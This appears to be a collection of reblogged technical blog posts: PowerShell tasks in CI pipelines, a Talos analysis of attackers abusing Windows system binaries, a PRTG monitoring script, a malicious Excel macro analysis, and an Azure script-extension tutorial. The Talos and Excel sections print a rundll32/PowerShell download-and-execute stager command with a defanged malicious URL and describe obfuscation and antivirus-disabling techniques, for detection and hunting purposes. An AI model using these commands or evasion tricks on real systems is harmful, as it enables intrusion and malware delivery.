This task supports has interpreters for three types of scripts, Windows PowerShell, Linux, and Windows command-line, which can be chosen manually or autodetection can be used. The Shell option autodetects type of script based on the first line in it:

Let’s pick the Windows PowerShell option directly and continue by setting the File in the Script location select-box (as opposed to Inline – direct script) and adding the path to our created script:

The database continuous integration pipeline with the additional task will look like this and is ready for execution:

Azure DevOps Server/Services

The Azure DevOps also has integrated support for PowerShell execution and configuring it is similar to previous examples. In the pipeline, formed with the tasks that come from the ApexSQL DevOps toolkit extension, we should add a new task and from the gallery of tasks find the PowerShell task. The gallery can be filled with lots of different Azure DevOps tasks, so the easiest way to find the PowerShell task would be to insert the search pattern:

When added, the task will require setting the source Type as the File Path and the location of the script in the Script Path field:

Just like that, the Azure DevOps pipeline is complete.

Web dashboard

Although considered as a specialized database continuous integration solution, the standalone ApexSQL DevOps toolkit – Web dashboard provides additional project flexibility with support for the PowerShell execution.

In the image, we can observe the same example with the Build and the Package steps that form the basic CI pipeline. To this sequence of steps, we can add the Custom step in order to use the created PowerShell script:

The Custom step configuration is as simple as all previously explained examples. The only difference here is that the script will have to be placed in the Web dashboard’s user-defined project folder as the application uses that location for external inputs:

First, the PowerShell script file should be provided for the Script path field. The folder browser button should be used here to open the project folder location and pick the appropriate script:

The Include output in package is optional and, if used, the step’s output, which is basically just the PowerShell execution summary, will be stored in a NuGet package (this can be the same package used for the rest of the steps in the pipeline); and the Additional parameters field can be used if with the script execution some external parameters are required for a successful run:

As a result of the executed example PowerShell script, we can easily observe that the desired application is indeed installed:

Conclusion

This example is just a small measure of what can be done on-the-fly by using the PowerShell in combination with database continuous integration pipelines provided by the ApexSQL DevOps toolkit solutions and fully automate all possible use cases.

0 notes

Text

Original Post from Talos Security Author:

By Vanja Svajcer.

Introduction

Attackers’ trends tend to come and go. But one popular technique we’re seeing at this time is the use of living-off-the-land binaries — or “LoLBins”. LoLBins are used by different actors combined with fileless malware and legitimate cloud services to improve chances of staying undetected within an organisation, usually during post-exploitation attack phases.

Living-off-the-land tactics mean that attackers are using pre-installed tools to carry out their work. This makes it more difficult for defenders to detect attacks and researchers to identify the attackers behind the campaign. In the attacks we’re seeing, there are binaries supplied by the victim’s operating system that are normally used for legitimate purposes, but in these cases, are being abused by the attackers.

In this post, we will take a look at the use of LOLBins through the lense of Cisco’s product telemetry. We’ll also walk through the most frequently abused Windows system binaries and measure their usage by analyzing data from Cisco AMP for Endpoints.

You’ll also find an overview of a few recent campaigns we’ve seen using LoLBins, along with recommendations for how to detect malicious LoLBins’ activities.

What are LoLBins

A LoLBin is any binary supplied by the operating system that is normally used for legitimate purposes but can also be abused by malicious actors. Several default system binaries have unexpected side effects, which may allow attackers to hide their activities post-exploitation.

The concept of LoLBins is not new and isn’t specific to Windows. Almost all conventional operating systems, starting from the early DOS versions and Unix systems, contained executables that attackers could exploit.

Here is an example from the mid 80s in which binary code to reboot the computer was supplied to the default debug.com DOS debugger as text, designed to avoid detection by anti-malware scanners and run malicious code as intended.

N SET.COM A 100 MOV AX,0040 MOV DS,AX MOV AX,1234 MOV [0072],AX JMP F000:FFF0 RCX 10 W Q

In their presentation at DerbyCon 3, Matthew Graeber and Christopher Campbell set the baseline for Windows, by discussing the advantages of using default Windows binaries to conduct red team activities and avoiding defensive mechanisms.

In this post we also focus on Windows LoLBins and their usage today.

Overall, attackers can using LoLBins to:

Download and install malicious code

Executing malicious code

Bypassing UAC

Bypassing application control such as (WDAC)

Attackers may be able to target other utilities that are often pre-installed by system manufacturers and may be discovered during reconnaissance. These executables can be signed utilities such as updaters, configuration programs and various third party drivers.

The usage of LoLBins has been frequently combined with legitimate cloud services such as GitHub, Pastebin, Amazon S3 storage and cloud drives such as Dropbox, Box and Google Drive. By using legitimate cloud services for storage of malicious code, command and control (C2) infrastructure and data exfiltration attackers activities are more likely to remain undetected as the generated traffic does not differ from the traffic generated by systems that are not compromised.

Talos is mainly interested in finding executables that can be used to download or execute malicious code. In our research, we monitor daily execution patterns of the following executables to detect their abuse:

powershell.exe

bitsadmin.exe

certutil.exe

psexec.exe

wmic.exe

mshta.exe

mofcomp.exe

cmstp.exe

windbg.exe

cdb.exe

msbuild.exe

csc.exe

regsvr32.exe

Abusing PowerShell

A primary suspect for malicious code download and in-memory execution in the recent period is PowerShell. Threat actors commonly use this command shell, which is built on the Windows management and .NET frameworks. This powerful administration environment has a security policy that can prevent the execution of untrusted code. Unfortunately, this policy can be easily circumvented with a single command line option.

One could argue that the execution of PowerShell with the option to bypass security policy should be outright blocked. However, there are a number of legitimate tools, such as Chocolatey package manager and some system management tools that use the exact command line.

PowerShell’s code is not case-sensitive, and it will accept shortened versions of command line options, as long as the option isn’t ambiguous. For example -EncodedCommand option, which accepts a Base64-encoded string as a parameter can also be invoked as -EncodedC or even -enc, which is commonly used by malicious actors.

Popular malware like Sodinokibi and Gandcrab have used reflect DLL loaders in the past that allows attackers to load a dynamic library into process memory without using Windows API.

The Invoke-Obfuscation module is often used to create polymorphic obfuscated variants, which will not be detected by antivirus programs and other defensive mechanisms.

Over time, attackers have also realized the malicious potential of PowerShell, widening the number of executables used as LoLBins. Msbuild.exe and C# compiler csc.exe are some of the most frequently used by red teams. Both are frequently used to download, build and load malicious code that is built for that particular system and does not appear on any executable block list.

Measuring LoLBins usage

We analyzed telemetry provided from Cisco AMP for Endpoints to measure how often LoLBins are abused. The telemetry, sent over a secure channel, contains names of invoked processes and cryptographic checksums of their file images which helps us with tracking file trajectories and building parent-child process relationships that can be used for hunting.

An example of process retrospection graph in AMP telemetry.

The telemetry data is focused on detecting new attacks as they happen but it should also allow us to measure how many potential LoLBin invocations are suspicious.

We looked at different LoLBins where the decision could be made quickly. In all cases, we’re assuming the worst-case scenario and designated any invocation of the following processes with a URL as a parameter as suspicious:

mshta.exe

certutil.exe

bitsadmin.exe

regsvr32.exe

powershell.exe

Our relaxed definition of suspicious process invocation means that will also have significant false positive rate. For example, for PowerShell invocations with a URL in command line, we estimate that only 7 percent of the initially chosen calls should be checked in-depth and are likely to be malicious.

We obtain the percentage of suspicious calls by mining billions of daily data points and dividing the number of detected suspicious calls with the overall number of calls. Overall, our worst-case scenario shows that at least 99.8 percent of all LoLBins invocations are not worth further investigation.

LoLBins and percentages of suspect invocations.

We then distilled down these potentially suspicious calls to find the ones that are likely to be malicious.

Once again, we will take PowerShell. The worst figure for potentially suspicious PowerShell process executions was 0.2 percent. However, as mentioned before, only 7 percent of those actually require in-depth investigation, which brings the percentage down to 0.014 percent. Therefore, at least 99.986 percent of PowerShell invocations are legitimate.

A simple rule of thumb for URLs that can be used to pinpoint calls that are more likely to be malicious is to look for LoLBins invocation combined with:

External numeric IP address

Any .net TLD

Any .eu TLD

Any .ru TLD

Any URL ending with an executable or image extension (e.g. .EXE, .LNK, .DLL, .JPG, .PNG etc.)

Any reference to Pastebin.com and its clones

Any reference to Github or any other source code repository sites

Red teams’ activities

Although the majority of recorded suspicious calls belong to malicious actors, it is worth noting that red-team activities are also visible. Here, security teams and penetration testers are often using adversarial simulation frameworks such as Red Canary Atomic tests to test the organizational defences against tools, techniques and processes as classified in the ATT&CK knowledge base.

Some red team tools are tailored to mimic activity of popular tools such as Mimikatz. Here is an example of a tailor-made script hosted on GitHub to emulate adversarial technique of using a reputable domain to store malicious code.

Red team members using fake Mimikatz module to test defenses.

LoLBins actors’ skill levels

In this section, we’ll describe three individual campaigns, showing usage of PowerShell combined with memory-only code from three different actors with different skill sets. These campaigns can be relatively easily detected by internal hunting teams by analyzing command lines and their options.

Case 1: Common ransomware

The first case involves the Sodinokibi ransomware. Sodinokibi is a rather common ransomware that spreads by using standard methods like phishing and exploit kits, as well as exploiting vulnerabilities in web frameworks such as WebLogic.

We see from telemetry that PowerShell is launched with Invoke-Expression cmdlet evaluating code downloaded from a Pastebin web page using the Net.WebClient.DownloadString function, which downloads a web page as a string and stores it in memory.

Initial Sodinokibi PowerShell invocation.

The downloaded code is a reflective DLL loader with randomized function names to avoid simple pattern based detection engines. The ransomware payload is Base64-encoded and stored in the variable $PEBytes32. It is worth noting that Base64 executable payloads can be instantly recognized by the initial two characters “TV,” which get decoded into characters “MZ” for the start of DOS executable stub of a PE32+ executable file.

Reflective DLL loader loads Sodinokibi payload

Sodinokibi and Gandcrab are very common, but that does not mean that actors behind them are not technically proficient. Although they use off-the-shelf techniques to spread and execute payloads, we can still estimate that they have an intermediate skill level.

Case 2: Intermediate miner

Our second actor used the Powershell ability to obfuscate code and deobfuscate several layers of obfuscation in memory before reaching the actual PowerShell script that installs and launches a cryptocurrency-mining payload.

First Invoke-Obfuscation layer decoded

The Invoke-Obfuscation module is often used for PowerShell obfuscation. Apart from obfuscating the whole next layer script code, it also hides the invocation on Invoke-Expression (IEX) cmdlet. In this example, the $Env:COMSpec variable contains the string “C:WindowsSystemcmd.exe” so that joined fourth, 15th and 25th character form the string “iex.”

This cryptocurrency miner had five deobfuscation stages and in the final one, the invocation of IEX was hidden by getting the name of the variable MaximumDriveCount using “gv” (Get-Variable cmdlet) with the parameter “*mdr*” and choosing characters 3,11 and 2 to form it.

Extracting ‘iex’ from MaximumDriveCount

The downloaded PowerShell scripts contains the functionality to disable Windows Defender, Malwarebytes and Sophos anti-malware software, to install modified XMRig cryptocurrency payload and download modules with the intention to steal user credentials from memory and use the credentials to attempt to spread laterally by passing the hash (Invoke-TheHash) through SMB or WMI.

Deobfuscated crypto-miner loader

Case 3: Hiding Cobalt Strike in network traffic

Our final case study shows activities of a more advanced actor. The actor uses Cobalt Strike beacon for their post exploitation activities with a Powershell stager taken from the Cobalt Strike framework.

The telemetry shows this attack launched by abusing rundll32.exe and the command line invoking JScript code to download a web page and launch the initial PowerShell stager.

rundll32.exe javascript:\..\mshtml,RunHTMLApplication ;document.write();new%20ActiveXObject(WScript.Shell).Run(powershell -nop -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('hxxps://stjohnplece.co/lll/webax.js');

The first PowerShell stage, webax.js, despite misleading filename extension, decompresses the second-stage PowerShell code that loads the first shellcode stage into memory and creates a specific request to download what seems like a standard jQuery JavaScript library.

Cobalt Strike PowerShell stager

The shellcode creates a HTTP GET request to the IP address 134.209.176.24, but with header fields that indicate that the host we are looking for is code.jquery.com, the legitimate host serving jQuery. This technique seems to successfully bypass some automated execution environments which in their analysis results show that the request went to the legitimate host and not to the malicious IP address.

HTTP header with the spoofed host field

The downloaded malicious jQuery starts with the actual jQuery code in the first 4,015 bytes, followed by the obfuscated Cobalt Strike beacon, which gets deobfuscated with a static XOR key and loaded into memory using reflective loading techniques.

The beginning and the end of malicious jQuery and Cobalt Strike payload

The malicious jQuery ends with 1,520 bytes of the actual jQuery code, presumably to avoid anti-malware scanners scanning the request top and tail.

This technique of hiding binary payload within jQuery library and evasion of malicious IP address detection shows that we are dealing with a more advanced actor, which takes their operational security seriously.

Overall, we cannot pinpoint a single type of actor that focus on using LoLBins. Although they may have been used only by more advanced actors, today they are also used by actors employing common malicious code such as ransomware or cryptominers.

Detecting and preventing LoLBins abuse

The protection against abuse of LoLBins combined with fileless code is difficult for security controls that do not monitor process behavior. The abuse can be detected based on the parent-child relationship of the launched processes as well as anomalies in network activity of processes that are not usually associated with network communication.

Organisations are advised to configure their systems for centralized logging where further analytics can be performed by hunting teams. Since version 5, Powershell can also be configured to log execution of all executed code blocks to Windows event log. This allows members of security teams to understand obfuscated code which needs to be deobfuscated before it is run. The execution of deobfuscated code will be visible in Windows event logs.

However, the best possible protection is to deny execution of LoLBins using mechanisms such as Windows Defender Application Control. Microsoft created a policy block file, which will block execution of LoLBins not required on protected systems.

Unfortunately, blocking all LoLBins is not possible in most environments since they are also required by legitimate processes.

Conclusion

Our research shows that many types of actors are employing various techniques to use LoLBins in their activities, from commodity malware to more targeted attacks. However, the overall proportion of malicious usage is very low (below 0.2 percent), which is not enough to block all invocations of LoLBins.

However, blue team members must keep LoLBins in mind while conducting regular hunting activities. If used successfully, an attacker can use these to make their attacks more difficult to trace or make their malware linger for longer on the victim machine.

Coverage

It is advisable to employ endpoint detection and response tools (EDR) such as Cisco AMP for Endpoints, which gives users the ability to track process invocation and inspect processes. Try AMP for free here.

Additional ways our customers can detect and block these threats are listed below.

Cisco Cloud Web Security (CWS) or Web Security Appliance (WSA) web scanning prevents access to malicious websites and detects malware used in these attacks.

Email Security can block malicious emails sent by threat actors as part of their campaign.

Network Security appliances such as Next-Generation Firewall (NGFW), Next-Generation Intrusion Prevention System (NGIPS), and Meraki MX can detect malicious activity associated with this threat.

AMP Threat Grid helps identify malicious binaries and build protection into all Cisco Security products.

Umbrella, our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.

Open Source SNORTⓇ Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.

IoCs

Sodinokibi

dc3de6cff67f4bcb360d9fdd0fd5bd0d6afca0e1518171b8e364bb64c5446bb1 dc788044ba918463ddea34c1128c9f4da56e0778e582ae9abdeb15fdbcc57e80

Xmrig related

4528341b513fb216e06899a24d3560b89636158432ba7a0a118caa992739690e c4ef0e90f81bac29899070d872e9ddea4531dbb5a18cdae090c19260cb0d4d83 e0ffda3353a17f5c9b7ef1d9c51f7dc1dcece1dfa2bcc8e1c93c27e5dde3b468 3f8d2e37a2bd83073e61ad4fc55536007076ae59a774b5d0c194a2bfab176172 92f0a4e2b7f4fe9d4ea373e63d9b08f4c2f21b2fd6532226c3fd576647efd64a ebb7d224017d72d9f7462db541ac3dde38d2e7ecebfc9dca52b929373793590

Cobalt strike stager

522b99b5314531af6658e01ab471e1a7e0a5aa3a6ec100671dcfa0a6b0a1f52d 4c1a9ba633f739434cc81f23de9c6c1c12cdeacd985b96404a4c2bae2e54b0f5 f09d5ca3dfc53c1a6b61227646241847c5621b55f72ca9284f85abf5d0f06d35

#gallery-0-5 { margin: auto; } #gallery-0-5 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-5 img { border: 2px solid #cfcfcf; } #gallery-0-5 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */

Go to Source Author: Hunting For LoLBins Original Post from Talos Security Author: By Vanja Svajcer. Introduction Attackers' trends tend to come and go.

0 notes

Text

PRTG Sensor Condensing With PowerShell

If you are an administrator in an enterprise environment there is a good change you know about PRTG Network Monitoring. This is a great application for monitoring all kinds of application data, resource usage, whatever you heart desires data for devices in a network. It has an auto-discovery feature that recommends sensors and discovers new devices. When PRTG recommends sensors they typically monitor one thing. The licensing is mostly based on how many sensors you have paid for. When you start reaching your limit and the budget is tight because the IT department is short on funds this may be a solution for you. The sensor I made for this purpose can be found on my GitHub page HERE.

The PRTG sensors that monitor CPU, Memory, and Disk Space use Windows Management Instrumentation (WMI). WMI is being replaced with the Common Information Model (CIM) in Windows devices. WMI was Microsofts original interpretation of CIMv2. CIM is a vendor-independent standard for describing the hardware and OS components of computer systems and providing tools that a program can use to both read and modify components. Remote Management using WMI is considered a security risk and should be avoided when possible. Info on that wil lbe for another blog. These are some of the many reasons I use CIM whenever possible. Why would Windows change the way they identify objects inside their Object Based Operating System you ask? Great question.

The only real thing the CIM cmdlets can’t do that WMI can is access amended qualifiers such as the class description. Many classes do not set this attribute which has not been a hardship for me at least. The way WMI is set up, combined with the length of time it has been around has caused the names of objects to be duplicated. This means different namespaces contain classes and instances with the same name which can get confusing and cause scripts to respond in unintended ways. CIM eliminates this issue as well as a few other bullet points I placed below.

Use of WSMAN for remote access (This means no more DCOM errors. You can drop back to DCOM for accessing systems with WSMAN2 installed)

Use of CIM sessions allows for accessing multiple machines

Get-CIMClass can be utilized for investigating WMI classes

Improves dealing with WMI associations

The phenomenally detailed documentation at PRTG for creating Custom Sensors can be found HERE. The way these sensors work with PRTG is a bat script or a ps1 script are run. The results are than placed into an XML format the PRTG Server interprets and displays for the admin monitoring the network devices. The sensor at my GitHub page is considered and EXE/Advanced Custom Sensor because it returns the XML output where as a Standard EXE sensor only returns a single true or false result. The PRTG sensors are usually only monitoring one thing because we do not want to overload a sensor with information. The max amount of sensor result fields allowed was somewhere between 50 and 60. That is an easy number to stay under however if CPU usage gets to high, inaccurate results may be produced.

In the code below what we are doing is creating a CIM Session to a remote device and running three commands inside that CIM Session as opposed to opening a session, issue the command, close the session three separate times. This will save us time and resources. We are using a CIM Session and not a PsSession because CIM sessions add the security of not allowing execution of arbitrary commands and return arbitrary objects. They also provide a unique benefit of taking up fewer system resources. CIM sessions stay dormant in the background of a Windows PowerShell session until an instruction is received.

$CimSessionOptions = New-CimSessionOption -UseSsl

$CIMSession = New-CimSession -ComputerName $Device -SessionOption $CimSessionOptions

$OS = Get-CimInstance -CimSession $CIMSession -ClassName "Win32_OperatingSystem"

$CPUs = Get-CimInstance -CimSession $CIMSession -ClassName "Win32_Processor"

$Disks = Get-CimInstance -CimSession $CIMSession -ClassName "Win32_LogicalDisk" | Where-Object -Property 'DriveType' -eq 3

SIDE NOTE: If your environment is not configured to use WinRM over HTTPS you should look at doing that. It allows you to use the -UseSsl parameter with ease and in many other cases where you want to ensure there is an extra layer of encryption protecting any information going over the wire.

You may have noticed above that the variable $Device is used in the -ComputerName parameter. If we were creating a PowerShell module it is best practice to use $ComputerName as the variable name. I did this because PRTG expects certain placeholder values to be set. If I renamed that variable to $ComputerName the PRTG sensor would fail to connect to the remote host. More info on that can be found HERE. When adding the custom sensor in PRTG we need to enter the place holder value in the following format.

'%device'

In the ps1 file, the $Device parameter is set and will be matched to the value of the device name. If you use Auto-Discover in PRTG you may need to rename some of the devices as Auto-Discover will name things with an extra extension such as [Windows SQL Server] or something along those lines. That entire name gets placed into the $Device variable which means the sensor is trying to contact a device that doesn't exist. An Example of how this is entered can be seen below.

'Write EXE result to disk' is selected as this is great for troubleshooting any issues that may be happening with the sensor. The latest result is always logged on the PRTG server in the following directory. C:\ProgramData\Paessler\PRTG Network Monitor\Logs (Sensors). This is extremely handy when trying to format your XML labels with the correct names and values. If you set a value of Bytes to become Gigabytes you will still see the Bytes value in this log file. This is because PRTG converts these values in their web application and not the XML parser.

Mutex Name is a great section they added. When you have a script running on multiple remote devices, you want there to be a limit on how many can run at once otherwise they might all run at once. Any devices that have a Mutex Name of R5 will run together. Any devices with a sensor that has a Mutex Value of DirkaDirka will run together. This way you are able to define how many instances of the script can be run at once.

After creating the EXE/Advanced sensor you will need to place it in the C:\Program Files (x86)\PRTG Network Monitor\Custom Sensors\EXEXML directory. This way it will be available when you go to create the sensor and select it from a drop down menu inside the PRTG application. Once all is said and done my sensor will return results that look like the image below.

We are able to set the Warning and Alert values using the XML format defined by PRTG. The XML does need to be beautified in order for the sensor to work correctly. The below is a PowerShell function that I used to beautify the output.

There are a few fields that are commented out that can easily be added to the PRTG final sensor by just copying them from the comments inside the $XML variable between tags. I left out the below fields but feel free to add them and add your own Error and Warning limits if desired. It is very fun.

Read official blog post here: https://roberthosborne.com/f/prtg-sensor-condensing-with-powershell

0 notes

Text

Document Analysis – 2018-newsletters.xls

Today I received what was clearly a malicious document in my email, so to celebrate the publishing of my second PluralSight course - Performing Malware Analysis on Malicious Documents - I thought I'd go through the analysis of the document.

The document came in as an attachment in email and was named 2018-newsletters.xls.

MD5: 46fecfa6c32855c4fbf12d77b1dc761d SHA1: c028bc46683617e7134aa9f3b7751117a38a177d SHA256: 4e8449f84509f4d72b0b4baa4b8fd70571baaf9642f47523810ee933e972ebd9

To analyze it, I'm going to use REMNux, the malware analysis Linux distribution put together by Lenny Zeltser. This distro has all the tools we need to analyze the document.

The first thing I need to do is figure out what type of Office document we're dealing with. By running the Linux file command on the document, it tells us we're dealing with the composite file format, or structure storage format, of Office. Knowing this helps us figure out what tools we can use on the file.

Next, I want to see if there's anything interesting inside of the document. There are lots of tools that can be used for this, but for now I'm just going to use Yara with the rules downloaded from the Yara Rules project.

Two yara rules get set off - Contains_VBA_macro_code and office_document_vba. Both rules indicate that the XLS contains VBA macro code. Macros are often used by attackers within documents to download additional malware or execute more code, such as PowerShell. If we didn't think this spreadsheet was malicious before, this certainly raises our suspicions.

Next, I'll try and extract the macro code. My favorite tool for doing this is olevba, which is part of the oletools by decalage. When I run it, I use the --deobf and --decode options to allow olevba to attempt to deobfuscate and decode any strings it can.

The resulting file is an excellent example of the obfuscation that attackers will go to in order to try and hide what they are doing from analysts. Lets look at a few of the functions and obfuscation performed.

In the example to the right, the first function that is executed by the XLS is Workbook_Open(). This function calls the VBA Shell() function; Shell() is used to execute operating system commands. The parameters to the Shell() function are other functions, which lead to other functions, which lead to obfuscated strings.

We can manually trace through the code to figure out what this is doing.

The first parameter to Shell() is a function call to a function named tabretable().

tabretable() calls 3 different functions, one of them being sunafeelo().

sunafeelo() has 4 lines in it.

The first line sets a variable to the string "external hard".

The second line sets a variable to the string "cM" using the Chr() function. Chr() returns the ASCII equivalent of the number given to it. This is a technique that is often used by attackers to obfuscate strings.

The third line creates the string "D.ex" by combining Chr(), a period, and the results from the Left() function. In this case, the Left() function returns the first 2 letters from the left side of the string "external hard", or "ex".

The last line combines all of these together, along with the results from the Right() function. Here, Right() returns the right-most two characters from the string "free ", which are "e " (e plus a space).

The result from the first parameter to Shell() is "cMD.exe /c ", so we know its creating a command to execute on the system. I could go through all of the rest of the code to figure it out, but why should I if there are tools that will do it for me?

To do this, I'll use Lazy Office Analyzer (LOA). LOA works by setting breakpoints on various APIs and recording their parameters. This allows us to watch when the malicious document writes files, connects to URLS, and most importantly, executes commands.

In the image above (click to enlarge), you can see how I ran LAO. In the end, the document executes obfuscated PowerShell that we could go in and deobfuscate some more. However, we see the URL hxxps://softarez[.]cf/mkeyb[.]gif in the code, which we can infer means that it will be downloading and executing whatever is returned.

This site was not up at the time I analyzed it, but fortunately it was analyzed by someone on hybrid-analysis, and shows that the downloaded files is a Windows executable, which VirusTotal indicates is a Zbot variant.

However, with regards to analyzing the malicious Excel file, we're done. Since documents are typically used as the first stage of a malware compromise - in other words, they download or drop more malware to execute - we've figured out it does. The malicious document downloads an executable and runs it.

From here, we can start looking on our network for anyone accessing this site, as they will most likely have opened this document.

As I stated in the beginning of this post, my second PluralSight course was published and teaches how to analyze malicious documents. If you want to learn how to do everything I discussed here, plus a lot more, go check out the course. I welcome any feedback on it - good or bad - and any new courses you'd like to see from me.

IOCs

2018-newslettes.xls

MD5: 46fecfa6c32855c4fbf12d77b1dc761d SHA1: c028bc46683617e7134aa9f3b7751117a38a177d SHA256: 4e8449f84509f4d72b0b4baa4b8fd70571baaf9642f47523810ee933e972ebd9

URLs

hxxps://softarez[.]cf/mkeyb[.]gi

The post Document Analysis – 2018-newsletters.xls appeared first on Security Boulevard.

from Document Analysis – 2018-newsletters.xls

0 notes

Text

Using Azure Custom Script Extension to execute scripts on Azure VMs

With Azure Custom Script Extension you can download and execute scripts on Azure virtual machines. This extension is useful for post deployment configuration, software installation, or any other configuration / management task. Scripts can be downloaded from Azure storage or GitHub, or provided to the Azure portal at extension run time.

In this blog post I'm going to explain how you can use the Azure Custom Script Extension to execute a PowerShell script multiple times on an Azure Windows VM from an Azure Automation Runbook.

Why use the Azure Custom Script Extension?

There are multiple ways to execute a PowerShell script on a Windows Virtual machine in Azure.

PowerShell Remoting

Desired State Configuration script resource

Custom Script Extension

Let's go through each of them.

Ad 1. PowerShell Remoting

The advantages are:

PowerShell Remoting does not need an extra agent or extension installation on VM

With PowerShell Remoting you are able to run a script against multiple VMs a the same time.

PowerShell Remoting also allows an interactive session (not really a use-case for calling a script from an Azure Automation Runbook)

Proven technology. PowerShell Remoting is already available since PowerShell v 2.0.

PowerShell Remoting can be used for running PowerShell scripts and Workflows.

The disadvantages are:

Powershell remoting (WinRM) endpoint is not default configured for ARM Virtual Machines. Extra configuration steps are needed:

WinRM listener on VM needs to be configured.

Firewall port for incoming traffice needs to be opened.

Network Security Group Rule to allow inbound requests needs to be added.

VM needs to have a Public IP Address to remote into the VM.

Credential with permissions on the Azure VM for PowerShell Remoting needed before you can remote into the Azure VM.

Ad 2. Desired State Configuration script resource

The advantages are:

DSC agent is built into windows (there is no agent to install)

DSC agent uses the ‘pull’ model (no ports need to be opened on the Azure VM)

DSC script resource can be rerun at regular intervals by DSC agent.

Success/fail can be monitored via the Azure portal or Azure PowerShell.

The disadvantages are:

DSC script resource only supports native PowerShell scripts. (PowerShell workflow and graphical runbooks cannot be used with DSC)

DSC does not return output streams in the way a Runbook would. (DSC reports success/fail with few (if any) script execution details to Azure).

Ad 3. Custom Script Extension

The advantages are:

No local or domain credential needed to login to Azure VM.

VM does not need to have a Public IP address to be able to remotely connect to VM, like PowerShell Remoting needs.

Simple to implement, not many pre-requisites needed.

The disadvantages are:

The Custom Script Extension needs to be enabled for each VM you want to run your (PowerShell) script on.

The VM needs to have internet access to access the script location Azure storage or GitHub.

Relatively slow. (some PowerShell cmdlets like the Set-AzureRmVMCustomScriptExtension could be blocking the call until it finishes)

Because using the Custom Script Extension was the easiest and fastest way to have a PowerShell Script running on an Azure VM I choose for this option.

In this blog post I'm going to describe how to use the Custom Script Extension for the following scenario.

Scenario:

Trigger Windows Update using the PSWindowsUpdate PowerShell Module from Azure Automation on a Windows Virtual Machine in Azure.

The following high-level steps need to be executed to implement above scenario:

Install PSWindowsUpdate PowerShell Module on the Azure Windows VM.

Create PowerShell script (Install-WindowsUpdate.ps1) to use Get-WUInstall from the PSWindowsUpdate PowerShell Module to get list of available updates, next download and install it.

Store Install-WindowsUpdate.ps1 in Azure Blob Storage Container.

Create an Azure Runbook that updates the Custom Script Extension on a scheduled interval.

Step 1. Install PSWindowsUpdate PowerShell Module on the Azure Windows VM

Connect to Azure Windows VM and install the PSWindowsUpdate Module using the following PowerShell code from an elevated PowerShell prompt:

Install-Module -name PSWindowsUpdate -Scope AllUsers

Remark:

You can also have the Custom Script Extension (PowerShell) script download and install the PSWindowsUpdate PowerShell Module.

Step 2. Create PowerShell script (Install-WindowsUpdate.ps1)

We want to install all Windows Updates which can be achieved with the following command from the PSWindowsUpdate module.

Get-WUInstall -WindowsUpdate -AcceptAll -AutoReboot -Confirm:$FALSE

This command will get list of available updates, next download and install it from Windows Update Server as source. Does not ask for confirmation updates, installs all available updates, does not ask for reboot if needed and does not prompt for confirmation.

Store the Install-WindowsUpdate.ps1 script on your local machine (example: c:\temp\Install-WindowsUpdate.ps1) before uploading the script to the Storage Container.

Step 3. Store Install-WindowsUpdate.ps1 in Azure Blob storage

We first need to create an Azure Blob Storage Container to store the Install-WindowsUpdate.ps1 script.

Use the following script to create a new Storage Account with a Blob Container.

#region variables $Location = 'westeurope' $ResourceGroupName = 'scriptextensiondemo-rg' $StorageAccountName = 'scriptextensiondemosa' $ContainerName = 'script' $FileName = 'Install-WindowsUpdate.ps1' $ScriptToUpload = 'c:\temp\{0}' -f $FileName $Tag = @{'Environment'='Demo'} #endregion #Login to Azure Add-AzureRmAccount #Select Azure Subscription $subscription = (Get-AzureRmSubscription | Out-GridView ` -Title 'Select an Azure Subscription ...' ` -PassThru) Set-AzureRmContext -SubscriptionId $subscription.Id -TenantId $subscription.TenantID Select-AzureRmSubscription -SubscriptionName $($subscription.Name) #endregion #region Create new Resource Group New-AzureRmResourceGroup -Name $ResourceGroupName -Location $Location -Tag $Tag #endregion #region Create a new storage account. New-AzureRmStorageAccount -Name $StorageAccountName -ResourceGroupName $ResourceGroupName -SkuName Standard_LRS -Location $Location -Kind BlobStorage -AccessTier Cool -Tag $Tag #endregion #region Create a Script Container Set-AzureRmCurrentStorageAccount -Name $StorageAccountName -ResourceGroupName $ResourceGroupName New-AzureStorageContainer -Name $ContainerName -Permission Blob #endregion #region upload script extension script to container Set-AzureStorageBlobContent -Container $ContainerName -File $ScriptToUpload #endregion

Step 4. Create an Azure Runbook that updates the Custom Script Extension on a scheduled interval

The final step in this scenario is to create an Azure Runbook which updates the Custom Script Extension.

To update (re-run) an already configured Custom Script Extension we need to use the ForceRerun parameter of the Set-AzureRmVMCustomScriptExtension cmdlet.

Example:

#region rerun script extension Set-AzureRmVMCustomScriptExtension -ResourceGroupName $ResourceGroupName ` -VMName $VMName ` -StorageAccountName $StorageAcccountName ` -ContainerName $ContainerName ` -FileName $FileName ` -Run $FileName ` -Name $ScriptExtensionName ` -Location $Location ` -ForceRerun $(New-Guid).Guid #endregion